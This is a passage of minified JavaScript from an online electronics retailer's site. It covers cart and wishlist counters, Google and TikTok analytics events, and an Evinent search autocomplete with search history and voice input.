o=n?1:-1,t=$("#wish_list_header_btn"),s=t.attr("data-empty-title"),h=t.attr("data-not-empty-title"),r=$("#wish_list_count"),f=$("#wish_list_count_mobile"),u=Number.parseInt(r.text());u+=o;r.text(u);f.text(u);u<=0?(t.addClass(e),t.attr("title",s),r.hasClass(i)||(r.addClass(i),f.addClass(i))):(t.removeClass(e),t.attr("title",h),r.removeClass(i),f.removeClass(i))}function initWindowHeight(){const n=window.innerHeight*.01;document.documentElement.style.setProperty("--vh",`${n}px`)}function scrollMobileBreadcrumbs(){$(".breadcrumbs").closest(".horisontal__noscroll").animate({scrollLeft:990},0)}function getGoodsCount(){let t=$("#goods-count"),n=parseInt(t.text());return isNaN(n)?null:n}function loadBasketPreview(){let i=$(".header-cart-btn"),n=$("#preview_cart_container");const t=i.attr("data-url");if(t)return n.addClass("loading"),$.ajax({type:"GET",url:t,cache:!1,success:t=>{let i=$(t).find("#hidden_goods_count").attr("data-count"),r=parseInt(i);n.html(t);updateItemsInCartCount(r);changeBuyBtns()},error:n=>{console.log(`${n.statusText}: ${n.responseText}`)},complete:()=>{n.removeClass("loading")}})}function updateItemsInCartCount(n,t=$("#goods-count")){let r=$("#preview_cart_container"),i=$("#goods-count-mobile");const u=$(".mobile_header__cart-link-js");t.text(n);i.text(n);n<=0?(r.addClass("header__cart-empty"),t.hasClass("empty")||(t.addClass("empty"),i.addClass("empty")),u.addClass("cart-is-empty")):(r.removeClass("header__cart-empty"),t.removeClass("empty"),i.removeClass("empty"),u.removeClass("cart-is-empty"))}function remove_alert(n){body.find(".alert_"+n).remove()}function remove_alert_2(n){setTimeout(function(n){body.find(".alert_"+n).slideUp(200,function(){$(this).remove()})},3e3,n)}function alert_(n){alert_counter++;$(".alerts_js").append('<div class="alert alert_'+alert_counter+'" data-id="'+alert_counter+'">'+n+'<a href="#" class="alert_close alert_close_js">x<\/a><\/div>');remove_alert_2(alert_counter)}function translit(n){var u="-";n=n.toLowerCase();var t={a:"a",b:"b",c:"c",d:"d",e:"e",f:"f",g:"g",h:"h",i:"i",j:"j",k:"k",l:"l",m:"m",n:"n",o:"o",p:"p",q:"q",r:"r",s:"s",t:"t",u:"u",v:"v",y:"y",x:"x",w:"w",z:"z","1":"1","2":"2","3":"3","4":"4","5":"5","6":"6","7":"7","8":"8","9":"9","0":"0","а":"a","б":"b","в":"v","г":"g","д":"d","е":"e","ё":"e","ж":"zh","з":"z","и":"i","і":"i","й":"j","к":"k","л":"l","м":"m","н":"n","о":"o","п":"p","р":"r","с":"s","т":"t","у":"u","ф":"f","х":"h","ц":"c","ч":"ch","ш":"sh","щ":"sh","ъ":u,"ы":"y","ь":u,"э":"e","ю":"yu","я":"ya"," ":"-","-":"-",_:"_"},r="",f="";for(i=0;i<n.length;i++)t[n[i]]!=undefined&&(f!=t[n[i]]||f!=u)&&(r+=t[n[i]],f=t[n[i]]);return r=r.replace(/^-/,""),r.replace(/-$/,"")}function addToSessionStorage(n,t,i){let r=JSON.parse(sessionStorage.getItem(i))||[];if(r=r.filter(t=>t!==n),r.length>=3){const n=r.shift();sessionStorage.removeItem(n)}r.push(n);sessionStorage.setItem(i,JSON.stringify(r));sessionStorage.setItem(n,t)}function delayInitPageAnalytics(){setTimeout(function(){EnhancementEcommers();ProductViewItem()},delayInitPageAnalyticsTimeOut)}function AnalyticsEvents(){$document.on("click",".buy-btn",function(n){n.preventDefault();n.stopPropagation();const i=$(this);if(!i.attr("to-basket")){let t=i.parents(".product__item");if(t.length){AddToCart(t);return}if(t=i.parents(".product__kit-wrapper"),t.length){let n=t.find(".swiper-container");if(n.length){const t=n.parent().siblings(".product__kit-item.product__kit-item-desk"),r=n.find(".swiper-slide-active"),i=r.find(".product__kit-item");t.length&&i.length&&AddToCart(jQuery.merge(t,i));return}const i=$("#product-complects");if(i&&i.length){const t=i.find('input[type="radio"][name="extragood"]:checked'),r=t.closest(".product__kit-item-card");n=r.find(".complect-block-container");n.length&&AddToCart(n);return}if(n=t.find(".product__kit-item"),n.length){AddToCart(n);return}}AddToCart(i)}});$(document).on("click",".remove-link, .remove, .remove-from-basket",function(){RemoveFromCart($(this))});$(document).on("click",".product__item .product__item-images, .product__item .product__item-name",function(){ProductClick($(this).parents(".product__item"))})}function EnhancementEcommers(n=false){var t=[];let i=$(".header__cart-item");for(let n=0;n<i.length;n++){const r=$(i[n]),u=r.data("name"),f=r.data("code"),e=r.data("price"),o=r.closest("[data-enhancement-ecommers-list]").data("enhancement-ecommers-list");t[n]={name:u,id:f.toString(),price:e.toString(),list:o,position:n}}n&&(t=t.filter(function(n){return n.list=="cartModalAllAccessories"}));t.length>0&&dataLayer.push({event:"impressions",ecommerce:{currencyCode:currency,impressions:t}})}function AddToCart(n){try{if(n&&n.length){let t=[];for(let i=0;i<n.length;i++){const r=$(n[i]),u=r.data("code"),f=r.data("name"),e=r.data("price")||"",o=r.data("brand")||"";u&&f&&t.push({name:f,id:u.toString(),price:e.toString(),brand:o,quantity:"1"})}t.length&&dataLayer.push({event:"addToCart",ecommerce:{currencyCode:"",add:{products:t}}})}}catch(t){}}function RemoveFromCart(n){try{const t=n.data("name"),i=n.data("code"),r=n.data("price"),u=n.data("brand"),f=n.data("quantity");dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[{name:t,id:i.toString(),price:r.toString(),brand:u,quantity:f}]}}})}catch(t){}}function ProductClick(n){const t=n.data("name"),i=n.data("code"),r=n.data("price"),u=n.data("brand"),f=n.data("list");dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:f},products:[{name:t,id:i.toString(),price:r.toString(),brand:u}]}}})}function ProductViewItem(){const n=$("#product-page");if(n.length>0){const i=n.data("name"),r=n.data("code"),t=n.data("price"),u=n.data("currency"),f=n.data("discount"),e=n.data("brand"),o=n.data("category"),s=n.data("second-level-category");dataLayer.push({ecommerce:null});dataLayer.push({event:"view_item",ecommerce:{currency:u,value:t.toString(),items:[{item_name:i,item_id:r.toString(),price:t.toString(),item_brand:e,item_category:o,item_category_2:s,discount:f,quantity:1}]}})}}function updateProductsImpressions(n,t,i){if(n.length){var r=[];for(let u=0;u<n.length;u++){const f=$(n[u]);r.push({id:f.attr("data-code"),name:f.attr("data-name"),price:f.attr("data-price"),brand:f.attr("data-brand"),position:u,list:t,category:i})}r.length&&updateEcommerceImpressions(r,$("[data-currency-code]").attr("data-currency-code"))}}function updateEcommerceImpressions(n,t){try{dataLayer.push({ecommerce:null});dataLayer.push({event:"Impressions",ecommerce:{currencyCode:t,impressions:n}})}catch(i){console.log(i)}}function updatePromoViewForMainBanner(n){if(n.length){promos=[];for(let t=0;t<n.length;t++){let i=$(n[t]).attr("src");if(i.length){let r=i.split("/");r.length&&(i=r[r.length-1]);promos.push({name:i,creative:$(n[t]).attr("alt"),position:t})}}promos.length&&updatePromoView(promos)}}function updatePromoView(n){try{dataLayer.push({ecommerce:null});dataLayer.push({event:"PromoView",ecommerce:{promoView:{promotions:n}}})}catch(t){console.log(t)}}function onPromoClick(n){const t=n.find("img");if(t.length){let i=t.attr("src");if(i.length){let r=i.split("/");r.length&&(i=r[r.length-1]);try{dataLayer.push({ecommerce:null});dataLayer.push({event:"PromotionClick",ecommerce:{promoClick:{promotions:[{name:i,creative:t.attr("alt")}]}},eventCallback:function(){document.location=n.attr("href")}})}catch(i){document.location=n.attr("href")}}}document.location=n.attr("href")}function Checkout(n=()=>{}){var t=[];let i=$(".order-item");for(let n=0;n<i.length;n++){const r=i[n].dataset;t.push({name:r.name,id:r.code,price:r.price,brand:r.brand,category:r.category,quantity:r.quantity?parseInt(r.quantity):1})}t.length>0&&dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:1,option:"Order"},products:t}},eventCallback:n()})}function getMainMenuKey(){const n=Cookies.getCookie("language_id"),t=Cookies.getCookie("city_id");return`${sulpakMenuPrefix}_${n}_${t}`}function loadMainMenuView(n){const t=$("#menu-parts-container");if(!t.children().length){const i=t.data("mainmenuurl"),f="sulpakMainMenuKeys",r=getMainMenuKey(),u=window.sessionStorage.getItem(r);(u==null||u=="")&&i!=null?$.ajax({type:"GET",url:i,success:function(t){t!=null&&t!=""&&(addToSessionStorage(r,t,f),n&&(addMainMenuToContainer(),showFirstMenuCategoryItem()))},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}}):n&&(addMainMenuToContainer(),showFirstMenuCategoryItem())}}function addMainMenuToContainer(){const n=$("#menu-parts-container");if(!n.children().length){const i=getMainMenuKey(),t=window.sessionStorage.getItem(i);t&&n.html(t)}}function showFirstMenuCategoryItem(){$(".header__catalog-submenus-js:visible").length||$(".header__catalog-submenus-js").first().show().find(".header__catalog-submenu-items-list-js").masonry({transitionDuration:100,itemSelector:".header__catalog-submenu"})}function showGoToCustomerApp(n){const t=450;if(n.length&&!($(window).width()>t)){const i=100;n.addClass("visible");$(window).on("scroll",function(){const r=$(window).width()<=t&&$(window).scrollTop()<=i;r?n.addClass("visible"):n.removeClass("visible")})}}function AddToCartTiktokEvent(n){const i=body.data("currency-code"),r=n.data("name"),u=n.data("code"),t=n.data("price");ttq.track("AddToCart",{content_id:u.toString(),content_type:"product",content_name:r,quantity:1,price:t.toString(),value:t.toString(),currency:i})}function AddToCartMultipleTiktokEvent(n){let t=[],i=undefined,r=undefined;const u=body.data("currency-code"),f=n.find(".product__kit-item.product__kit-item-desk");if(f.length){if(addProductsDataToArray(f,t),n.find(".swiper-container").length>0){const r=n.find(".swiper-slide-active");i=r.find(".product__kit-item");addProductsDataToArray(i,t)}else i=n.find(".product__kit-item.gift"),addProductsDataToArray(i,t);r=n.find(".product__kit-price").data("price")}else{const u=n.find('input[type="radio"][name="extragood"]:checked'),i=u.closest(".product__kit-item-card"),f=i.find(".complect-block-container");addProductsDataToArray(f,t);r=i.find(".product__kit-item-total .product__kit-price").data("price")}t.length&&r&&u&&ttq.track("AddToCart",{contents:t,value:r,currency:u})}function addProductsDataToArray(n,t){if(n&&n.length&&t)for(let i=0;i<n.length;i++){const r=$(n[i]).data("code"),u=$(n[i]).data("name"),f=$(n[i]).data("price");r&&u&&f&&t.push({content_id:r.toString(),content_type:"product",content_name:u,quantity:1,price:f})}}function initEvinentSearch(){const t=document.querySelectorAll(`.${evSearchContainerClass}`)[0];let n;if(t){evSearchInput=t.querySelectorAll(`.${evSearchInputClass}`)[0];evLanguageId=evSearchInput.getAttribute("data-language-id");evCityId=evSearchInput.getAttribute("data-city-id");evBaseSearchUrl=evSearchInput.getAttribute("data-base-url");evShowHistory=evSearchInput.getAttribute("data-show-history")!=null&&evSearchInput.getAttribute("data-show-history").toLowerCase()=="true";evinentEnableVoice=evSearchInput.getAttribute("data-enable-voice")!=null&&evSearchInput.getAttribute("data-enable-voice").toLowerCase()=="true";evEmptyText1=evSearchInput.getAttribute("data-empty-text1");evEmptyText2=evSearchInput.getAttribute("data-empty-text2");evinentEnableVoice&&(evinentVoiceLanguage=evSearchInput.getAttribute("data-voice-lang"),evinentVoiceText=evSearchInput.getAttribute("data-voice-text"),evinentVoiceClose=evSearchInput.getAttribute("data-voice-close"));const e=getResultsContainerHtml();appendHtml(t,e);evEnableOverlay==="true"&&appendHtml(t,`<div class="${evSearchResultsOverlayClass}"></div>`);evSearchUrl=`${evBaseUrl}/api/search/autocomplete/${evCityId}/${evLanguageId}`;let i=document.querySelectorAll(`.${evSearchInputClass}`);for(let t=0;t<i.length;t++)if(i[t].addEventListener("keyup",function(t){if(t.keyCode==evArrowDownKeyCode){t.preventDefault();setNextCategory();const i=evSearchInput.value,r=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];if(r){const t=evActiveLinkQuery==""&&evActiveLinkClassId>0?i:evActiveLinkQuery;clearTimeout(n);n=setTimeout(function(){searchProducts(t,!1,!1,evActiveLinkClassId)},evSearchArrowKeyTimeoutMilliseconds)}return}if(t.keyCode==evArrowUpKeyCode){t.preventDefault();setPrevCategory();const i=evSearchInput.value,r=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];if(r){const t=evActiveLinkQuery==""&&evActiveLinkClassId>0?i:evActiveLinkQuery;clearTimeout(n);n=setTimeout(function(){searchProducts(t,!1,!1,evActiveLinkClassId)},evSearchArrowKeyTimeoutMilliseconds)}return}clearTimeout(n);n=setTimeout(function(){const n=evSearchInput.value;if(evBaseSearchUrl&&t.keyCode==evEnterKeyCode){t.preventDefault();const n=document.querySelectorAll(`.${evSearchHistoryLinksClass}.${evActiveClass}`)[0];if(n){const t=n.getAttribute("data-query");evSearchInput.value=t}gotoSearch();return}n.length?searchProducts(n,!0,!0):(getSearchHistory(),getPopularQueries())},evSearchTimeoutMilliseconds)}),evinentEnableVoice&&evinentVoiceLanguage!=null)if(window.SpeechRecognition=window.webkitSpeechRecognition||window.SpeechRecognition,window.SpeechRecognition!=null){enableVoiceSearch(i[t].closest(`.${evSearchContainerClass}`));const n=document.querySelectorAll(`.${evinentSearchVoiceButtonClass}`);if(n)for(let t=0;t<n.length;t++)n[t].addEventListener("click",function(i){i.preventDefault();const u=document.querySelectorAll(`.${evinentSearchVoiceOverlayContainer}`)[0];u.classList.add(evActiveClass);let f="",r=new window.SpeechRecognition;r.interimResults=!1;r.maxAlternatives=1;r.continuous=!0;r.lang=evinentVoiceLanguage;r.onresult=i=>{for(let n=i.resultIndex,t=i.results.length;n<t;n++){let t=i.results[n][0].transcript;i.results[n].isFinal&&(f+=t)}evSearchInput=n[t].closest(`.${evSearchContainerClass}`).querySelectorAll(`.${evSearchInputClass}`)[0];evSearchInput.value=f;r.stop();u.classList.remove(evActiveClass);const e=evSearchInput.value;searchProducts(e,!0,!0);evSearchInput.click()};r.onaudioend=function(){u.classList.remove(evActiveClass);r.stop()};r.start();const e=document.getElementById(evinentSearchVoiceCloseId);e&&e.addEventListener("click",function(){u.classList.remove(evActiveClass);r.stop()})})}else evinentIsVoiceAvailable=!1;document.addEventListener("click",function(n){if(!n.target.closest(`.${evSearchContainerClass}`)||n.target.classList.contains(evSearchResultsOverlayClass)||n.target.closest(".header__search-close-mobile"))n.target.closest(".header__search-close-mobile")&&n.preventDefault(),hideSearchResults();else if(n.target.closest(`.${evSearchInputClass}`)){let t=n.target.closest(`.${evSearchInputClass}`);if(t!=null){if(n.preventDefault(),t.classList.contains(evActiveClass))return;let i=document.querySelectorAll(`.header__main-menu-burger`);if(i!=null)for(let n=0;n<i.length;n++)i[n].classList.add(evHiddenClass);if(evSearchInput=t,evSearchInputContainer=evSearchInput.closest(`.${evSearchContainerClass}`),evSearchInput.classList.add(evActiveClass),evEnableOverlay){const n=evSearchInputContainer.querySelectorAll(`.${evSearchResultsOverlayClass}`);(n==null||n.length==0)&&appendHtml(evSearchInputContainer,`<div class="${evSearchResultsOverlayClass}"></div>`)}const r=evSearchInput.value;r.length?searchProducts(r,!0,!0):(getSearchHistory(),getPopularQueries())}}});const f=document.getElementById(evSearchResultsCloseId);f&&f.addEventListener("click",function(n){n.preventDefault();hideSearchResults()});const r=document.querySelectorAll(`.${evSearchButtonClass}`);if(r)for(let n=0;n<r.length;n++)r[n].addEventListener("click",function(){gotoSearch()});const u=document.querySelectorAll(`.${evSearchButtonClearClass}`);if(u)for(let n=0;n<u.length;n++)u[n].addEventListener("click",function(){evSearchInput.value=""})}}function enableVoiceSearch(n){const i=document.getElementsByTagName("body")[0],r=n.querySelectorAll(`.${evinentSearchButtonsGroupContainer}`)[0],u=`<button aria-label="search-micro" class="${evinentSearchVoiceButtonClass} header__search-button link__svg-31 header__search-micro"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#microphone"></use></svg></button>`,f=`<div id="${evinentSearchVoiceCloseId}">${evinentVoiceClose}</div>`,e=`<div class="${evinentSearchVoiceOverlayContainer}"><div class="evinent-voice-text-container"><span>${evinentVoiceText}...</span>${f}</div></div>`,o=n.querySelectorAll(`.${evinentSearchVoiceButtonClass}`)[0];o==null&&appendHtml(r,u);const t=document.getElementsByClassName(evinentSearchVoiceOverlayContainer);(t==null||t.length==0)&&appendHtml(i,e);evinentIsVoiceAvailable=!0}function appendHtml(n,t){let i=document.createElement("div");for(i.innerHTML=t;i.children.length;)n.appendChild(i.children[0])}function getSearchHistory(){let t;try{t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem))}catch(i){t=!1;localStorage.removeItem(evHistoryLocalStoreItem)}const n=document.getElementById(evSearchResultsHistoryId);if(evShowHistory||n==null||n.classList.add(evHiddenClass),t&&t.length&&evShowHistory){if(n){n.innerHTML="";let i=[];if(t.forEach(n=>{i.push(`<span data-value="${n}" class="${evSearchHistoryLinksClass}">
                    <a href="${evBaseSearchUrl}${encodeURIComponent(n)}" class="evinent-history-item">${n}</a>
                    <span class="${evSearchRemoveHistoryClass}" data-history="${n}" aria-hidden="true">
                        <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 20 20" stroke="#2d2d2d"><title>Close</title><line x1="4.44194" y1="4.30806" x2="15.7556" y2="15.6218" stroke-width="1.25"></line><line y1="-0.625" x2="16" y2="-0.625" transform="matrix(-0.707107 0.707107 0.707107 0.707107 16 4.75)" stroke-width="1.25"></line></svg>
                    </span>
                </span>`)}),i.length){const t=evSearchInput.getAttribute("data-history-title"),r=`<div class="${evSearchResultsGroupTitleClass}">${t}</div>`;appendHtml(n,r);appendHtml(n,i)}const r=document.querySelectorAll(`.${evSearchRemoveHistoryClass}`);for(let i=0;i<r.length;i++)r[i].addEventListener("click",function(i){i.preventDefault();const r=i.currentTarget,u=r.getAttribute("data-history");r.parentNode.classList.add(evHiddenClass);removeHistoryItem(u);t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));t&&t.length?evIsHistory=!0:(evIsHistory=!1,n.classList.add(evHiddenClass))});return evIsHistory=!0,!0}}else n!=null&&n.parentNode.removeChild(n);return evIsHistory=!1,!1}function removeHistoryItem(n){let t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));if(t&&t.length){const i=t.indexOf(n);i>-1&&(t.splice(i,1),localStorage.removeItem(evHistoryLocalStoreItem),localStorage.setItem(evHistoryLocalStoreItem,JSON.stringify([...new Set(t.slice(0,evHistoryLocalStoreItemCount))])))}}function saveToHistory(n){let t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));t&&t.length?t.unshift(n):(t=[],t.push(n));localStorage.setItem(evHistoryLocalStoreItem,JSON.stringify([...new Set(t.slice(0,evHistoryLocalStoreItemCount))]))}function gotoSearch(){const n=evSearchInput.value;if(evRedirectUrl&&evRedirectUrl.length){window.location.href=`${evRedirectUrl}`;return}if(n.length){saveToHistory(n);window.location.href=`${evBaseSearchUrl}${n}`;return}}function setNextCategory(){const n=document.querySelectorAll(`.${evinentSearchGroupClass}:not(.${evHiddenClass}) .${evSearchResultsLinksClass}`),i=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0],t=evSearchInput.value;if(i){let i=0;for(let t=0;t<n.length;t++)n[t].classList.contains(evActiveClass)&&(i=t,n[t].classList.remove(evActiveClass));if(i==n.length-1){const i=n[0];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}else{const r=n[i+1];r.classList.add(evActiveClass);evActiveLinkUrl=r.getAttribute(evHrefAttr);r.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=r.getAttribute(evDataValueAttr),evActiveLinkClassId=""):r.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":r.textContent,evActiveLinkClassId=r.getAttribute(evDataValueAttr))}}else{const i=n[0];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}}function setPrevCategory(){const n=document.querySelectorAll(`.${evinentSearchGroupClass}:not(.${evHiddenClass}) .${evSearchResultsLinksClass}`),i=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0],t=evSearchInput.value;if(i){let i=0;for(let t=0;t<n.length;t++)n[t].classList.contains(evActiveClass)&&(i=t,n[t].classList.remove(evActiveClass));if(i==0){const i=n[n.length-1];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}else{const r=n[i-1];r.classList.add(evActiveClass);evActiveLinkUrl=r.getAttribute(evHrefAttr);r.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=r.getAttribute(evDataValueAttr),evActiveLinkClassId=""):r.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":r.textContent,evActiveLinkClassId=r.getAttribute(evDataValueAttr))}}else{const i=n[n.length-1];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}}function searchProducts(n,t,i,r){r=r==null?"":r;const u=`${evSearchUrl}/${encodeURIComponent(n)}/${t}/${r}`;evShowLoader();let f=new HttpClient;f.get(u,function(n){evHideLoader();let r=!1;if(n){const u=JSON.parse(n);u.redirectUrl&&u.redirectUrl.length&&(evRedirectUrl=u.redirectUrl);u.suggestions&&u.suggestions.length&&t&&setSearchSuggestions(u.suggestions);u.categories&&u.categories.length&&i&&setSearchCategories(u.categories);u.products&&u.products.length?setSearchProducts(u.products):(r=!0,toogleEmptyResult(!0))}r||showSearchResults()})}function toogleEmptyResult(n){const t=document.querySelectorAll(`.${evinentSearchMenuClass}`);t&&t.forEach(t=>{n?t.classList.add(evHiddenClass):t.classList.remove(evHiddenClass)});const i=document.querySelectorAll(`.${evinentSearchProductsContainerClass}`);i&&i.forEach(t=>{n?t.classList.add(evHiddenClass):t.classList.remove(evHiddenClass)});const r=document.querySelectorAll(`.${evinentSearchEmptyContainerClass}`);r&&r.forEach(t=>{n?(t.classList.add(evActiveClass),t.innerHTML=`
                    <div class="header__cart-empty-image">
						<svg width="100" height="100"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_empty"></use></svg>
					</div>
                    <div class="header__cart-empty-title">
                        ${evEmptyText1} ${evSearchInput.value} ${evEmptyText2}
                    </div>`):(t.classList.remove(evActiveClass),t.innerHTML="")})}function getPopularQueries(){const n=`${evBaseUrl}/api/search/popular/${evCityId}/${evLanguageId}`;evShowLoader();let t=new HttpClient;t.get(n,function(n){evHideLoader();const t=document.getElementById(evSearchResultsSuggestionsId),u=document.getElementById(evSearchResultsHistoryId);t.innerHTML="";evIsHistory&&(t.classList.add(evHiddenClass),u.classList.remove(evHiddenClass));let i,r;if(n){const t=JSON.parse(n);t.categories&&(setSearchCategories(t.categories),r=!0);t.products&&(setSearchProducts(t.products),i=!0)}r||i?showSearchResults():hideSearchResults()})}function evShowLoader(){evinentShowLoader=!0;clearTimeout(loaderTimer);loaderTimer=setTimeout(function(){if(evinentShowLoader){const n=document.querySelectorAll(`.${evinentSearchLoadingContainerClass}`),t=document.querySelectorAll(`.${evinentSearchGroupClass}`);n&&(t&&t.forEach(n=>{n.classList.add(evHiddenClass)}),n.forEach(n=>{n.classList.add(evActiveClass)}),showSearchResults(!0))}},evLoaderTimeoutMilliseconds)}function evHideLoader(){evinentShowLoader=!1;const n=document.querySelectorAll(`.${evinentSearchLoadingContainerClass}`),t=document.querySelectorAll(`.${evinentSearchGroupClass}`);n&&(t&&t.forEach(n=>{n.classList.remove(evHiddenClass)}),n.forEach(n=>{n.classList.remove(evActiveClass)}))}function setSearchSuggestions(n){if(n){const i=evSearchInput.value,t=document.getElementById(evSearchResultsSuggestionsId);if(t){t.innerHTML="";let r=[];if(n.forEach(n=>{const t=highlightText(i,n.title);r.push(`<a href="${n.url}" data-value="${n.title}" class="${evSearchResultsLinksClass} ${evSearchSuggestionResultsLinksClass}">${t}</a>`)}),r.length){const n=evSearchInput.getAttribute("data-suggestions-title"),i=`<div class="${evSearchResultsGroupTitleClass}">${n}</div>`;appendHtml(t,i);appendHtml(t,r)}}}}function setSearchCategories(n){if(n){const t=document.getElementById(evSearchResultsCategoriesId);if(t){t.innerHTML="";let i=[];if(n.forEach(n=>{i.push(`<a href="${n.url}" data-value="${n.id}" class="${evSearchResultsLinksClass} ${evSearchCategoryResultsLinksClass}">${n.title}</a>`)}),i.length){const n=evSearchInput.getAttribute("data-categories-title"),r=`<div class="${evSearchResultsGroupTitleClass}">${n}</div>`;appendHtml(t,r);appendHtml(t,i)}}}}function setSearchProducts(n){if(n){const t=document.querySelectorAll(`.${evSearchResultsProductsClass}`);if(t){const i=evSearchInput.getAttribute("data-currency"),u=evSearchInput.getAttribute("data-show-all"),f=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];evActiveLinkUrl=f?f.getAttribute(evHrefAttr):evSearchInput.value?`${evBaseSearchUrl}${evSearchInput.value}`:"";for(let n=0;n<t.length;n++)t[n].innerHTML="";let r=[];if(n.forEach(n=>{let t="",u="";if(n.priceOld>0&&n.priceOld>n.price&&(u=i?`${getFormattedPrice(n.priceOld)} ${i}`:`${getFormattedPrice(n.priceOld)}`),n.price>0){let u=n.code==certificateCode?certificatePrice:n.price,r=getFormattedPrice(u);t=i?`${r} ${i}`:`${r}`}r.push(`
                    <a href="${n.url}" class="evinent-search-product">
                        <div class="evinent-search-product-info">
                            <div class="evinent-search-product-photo">
                                <img src="${n.photoUrl}">
                            </div>
                        </div>
                        <div class="evinent-search-product-price-container">
                            <div class="evinent-search-product-title">
                                ${n.title}
                            </div>
                            <div class="evinent-search-product-oldprice">
                                ${u}
                            </div>
                            <div class="evinent-search-product-price">
                                ${t}
                            </div>
                        </div>
                    </a>`)}),r.length){const i="evinent-search-products-wrapper",f=evSearchInput.getAttribute("data-products-title"),e=`<div class="${evSearchResultsGroupTitleClass}">${f}</div>`,o=`<div class="${i}"></div>`,s=`<div class="evinent-search-products-link"><a href="${evActiveLinkUrl}" class="btn btn__red">${u}</a></div>`,h=`<div class="evinent-clear"></div>`;for(let n=0;n<t.length;n++)appendHtml(t[n],e),appendHtml(t[n],o),u&&evActiveLinkUrl&&appendHtml(t[n],s);const n=document.querySelectorAll(`.${i}`);for(let t=0;t<n.length;t++)appendHtml(n[t],r),appendHtml(n[t],h)}}}}function getFormattedPrice(n){return n&&n.toString().length>evPriceDigitsWithoutWhiteSpace?n.toString().replace(/\B(?=(\d{3})+(?!\d))/g," "):n}function getResultsContainerHtml(){return`
        <div id="${evSearchResultsContainerId}">
            <div class="${evSearchWrapperClass}">
                <div class="${evinentSearchMenuClass}">
                    <div id="${evSearchResultsHistoryId}" class="${evinentSearchGroupClass}"></div>
                    <div id="${evSearchResultsSuggestionsId}" class="${evinentSearchGroupClass}"></div>
                    <div id="${evSearchResultsCategoriesId}" class="${evinentSearchGroupClass}"></div>
                    <div class="${evinentSearchLoadingContainerClass}"></div>
                    <div class="${evinentSearchLoadingContainerClass}"></div>
                    <div class="${evSearchResultsProductsClass} ${evinentSearchProductsContainerClass}"></div>
                </div>
                <div class="${evinentSearchLoadingContainerClass}">
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                </div>
                <div class="${evSearchResultsProductsClass} ${evinentSearchProductsContainerClass}"></div>
                <div class="${evinentSearchEmptyContainerClass}"></div>
                <div id="${evSearchResultsCloseId}">X</div>
            </div>
        </div>
    `}function hideSearchResults(){const t=document.getElementById(evSearchResultsContainerId),i=document.querySelectorAll(`.${evSearchResultsOverlayClass}`)[0];evSearchInput.classList.remove(evActiveClass);let n=document.querySelectorAll(`.header__main-menu-burger`);if(n!=null)for(let t=0;t<n.length;t++)n[t].classList.remove(evHiddenClass);t&&(t.classList.remove(evActiveClass),i&&(i.classList.remove(evActiveClass),evSearchInput.classList.remove(evSearchInputOverlayClass)))}function showSearchResults(n=false){const t=document.getElementById(evSearchResultsContainerId),i=document.querySelectorAll(`.${evSearchResultsOverlayClass}`)[0],r=document.querySelectorAll(`.${evSearchWrapperClass}`)[0],u=evSearchInput.value;if(toogleEmptyResult(!1),evResultsLinksElements)for(let n=0;n<evResultsLinksElements.length;n++)evResultsLinksElements[n].removeEventListener("mouseenter",callback);if(t){const 